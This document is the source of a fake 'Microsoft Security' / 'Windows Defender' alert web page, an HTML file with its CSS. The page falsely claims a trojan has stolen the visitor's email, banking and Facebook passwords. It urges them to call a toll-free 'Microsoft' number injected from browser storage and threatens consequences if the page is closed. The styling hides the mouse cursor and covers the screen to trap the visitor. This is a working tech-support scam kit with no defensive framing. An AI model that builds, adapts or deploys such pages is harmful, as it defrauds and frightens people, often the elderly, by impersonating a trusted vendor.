
<file: werrx01USAHTML/index.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Microsoft Security</title>
	<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
	<script src="js/jquery-3.7.1.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/custom.js"></script>
	<link href="css/custom.css" rel="stylesheet">
	

	<script>
		$(document).ready(function(){
			var alpha = atob(localStorage.getItem('alpha'));
			$('.alpha-ph').html(alpha);
		});
    </script>

</head>
<body id="elementToFullscreen">
	<div class="back-shadow"></div>
	<div class="container-fluid">
		<div class="accept-box" style="display: block;">
			<div class="ilb top">
				<div class="headers ilb" style="border-bottom: 1px solid #d6d5d5;">
					<span id="txtadd" class="fl title"><span class="fl ilb"><img src="images/defend.png" class="logo3"></span>Security Services</span>
					<span id="txts1" class="fl title2 close"><a href="#"><img src="images/x.png"></a></span>
		
				</div>
			</div>
			<div class="textIntro">
						<span class="text-danger">App: Ads.fiancetrack(2).dll<br>
						Threat Detected:  Trojan Spyware</span>
			</div>
			<img class="alert-banner" src="images/v.jpg">
			<div class="text-details">
				Access has been blocked for security reasons and for Safety.<br>
				<span class="mynum">Call Windows Security Toll Free: <b class="alpha-ph"></b> </span>
			</div>
			<div class="bottom-details">
				<img class="bg" src="images/ms.png"><span class="ms-title">Microsoft</span>
				<ul>
					<li>
						<a href="#">
							<div class="fr cancel-button">
								<span id="addtochromebutton">Cancel</span>
							</div>
						</a>
					</li>
					<li>
						<a href="#">
							<div class="fr scan-now">
								<span id="addtochromebutton">Scan</span>
							</div>
						</a>
					</li>
				</ul>
			</div>
		</div>

		<div class="blue-box">
			<p class="text-center heading">MS WINDOWS DEFENDER - Warning Alert System</p>
			<p>** ACCESS HAS BEEN BLOCKED FOR SECURITY REASONS AND FOR THE SAFETY **</p>
			<p>Your System has alerted us that it has been infected with Spyware Issues. The following data has been
				Breached.</p>
			<p>&gt; Email Passwords<br>
				&gt; Banking Passwords<br>
				&gt; Facebook Login<br>
				&gt; Photos &amp; Files
			</p>
			<p>Windows Security Feature has found potentially unwanted Adware on this device that can Breach your passwords, online
				identity, financial information, files, Personal pictures or documents.</p>
			<p>You must Call us immediately so that our System engineers can walk you through the removal process over the
				Phone.</p>
			<p>Contact MS Windows Toll-Free immediately to report this threat, prevent identity theft and unlock access to this
				device.</p>
			<p>Closing this Page will put your personal information at risk and lead to a suspension of your Windows
				Registration Private Key.</p>
			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Contact Microsoft (Toll-Free) Number: <strong class="alpha-ph">
					+1-80000000 </strong></p>
			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
			</div>
		</div>
	</div>

	<div class="page-footer">
		<div class="row">
	
			<div class="col-md-12">
				<div class="right-foot" style="text-align: center;">
					<span class="text-font"><img src="images/ms.png"> Call Microsoft Security Centre: </span><span
							style="font-weight: 700;padding-left: 13px;color: #fff;">(Toll-Free)<span
								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;" class="alpha-ph">+1-80000000 </span> </span>
				</div>
			</div>
			<div class="col-md-12">
				<marquee width="100%" direction="left" height="100px"><small class="text-left"
																			 style="color: #eee;font-size: 10px;">Windows Secure Services prevented an unrecognized IP Application from stating. Running this IP application might put your PC
						at risk. Windows Defender Scan has found potentially unwanted Threat on this device that can steal
						your passwords, online identity, financial information, personal Information, pictures or
						documents.</small></marquee>
			</div>
		</div>
	</div>
</body>
</html>
</file>
<file: werrx01USAHTML/css/custom.css>
body{
    background-image: url("../images/back.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    width: 100%;
    height: 100vh;
    cursor: none !important;
    overflow: hidden;
}
.blue-box{
    width: 40%;
    height: 300px;
    cursor: none !important; 
    display: block;
    position: absolute;
    top: 6%;
    z-index: 999999;
    left: 36%;
    background: #1a73e8;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #FFFFFF;
    padding-left: 20px;
    padding-right: 20px;
    animation: zoominoutsinglefeatured 4s infinite;
    height: 600px;
    font-size: 13px;
    border-radius: 8px;
}
.blue-box .heading{
    font-size: 16px;
    font-weight: normal;
    margin: 0;
    margin-bottom: 5px;
    padding: 5px 10px;
    color: #FFFFFF !important;
    color: #414141;font-weight: bold;
    margin-top: 8px;
    
}
@keyframes zoominoutsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}
.accept-box{
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    display: block;
    margin: 0 auto;
    background-color: #fff;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0, 0, 0, 0.4);
    position: absolute;
    top: 27%;
    left: 30%;
    cursor: pointer;
}

.accept-box .textIntro{
    clear: both;
    padding-top: 0px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}

.accept-box .headers{
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px;
    border-bottom: 1px solid #d6d5d5;
}
.ilb{
    display: inline-block;
}
.accept-box .close{
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
}
.logo3{
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px;
}
.close img{
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px;
}
.alert-banner{
    margin: 5px auto;
    display: block;
}
.text-details{
    margin: 5px;
    font-size: 17px;
    font-weight: bold;
    text-align: center;
}
.mynum{
    font-weight: bold;
    font-size: 17px;
    color: #1a73e8;
}
.bottom-details{
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5;
}
.bottom-details .bg{
    margin-top: 22px;
    height: 27px;
}
.bottom-details ul{
    list-style-type: none;
    margin-left: 190px;
}
.bottom-details ul li{
    display: inline-block;
    float: left;
    padding-left: 20px;
    margin-top: 13px;
}
.bottom-details ul li a{
    text-decoration: none;
}
.ms-title{
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    position: relative;
    width: 3%;
    top: 21px;
    left: 8px;
}
.cancel-button{
    border-radius: 4px;
    padding: 10px 30px 10px 30px;
    color: #000;
    border: 1px solid #000;
    background-color: transparent;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    cursor: pointer;
}
.scan-now{
    border-radius: 4px;
    padding: 10px 30px 10px 30px;
    color: #fff;
    background-color: #1a73e8;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    cursor: pointer;
}

.page-footer{
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #1a73e8;
    z-index: 999;
    padding: 10px 34px;
    color: #fff;
    font-size: 18px;
    height: 81px;
    cursor: pointer;
    position: absolute;
    cursor: none;
}
.back-shadow{
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.7;
    transition: 1s;
    position: absolute;
    top: 0px;
    cursor: none;
}
.text-font{
    font-size: 20px;
}
.text-font img{
    width: 20px;
}
</file>
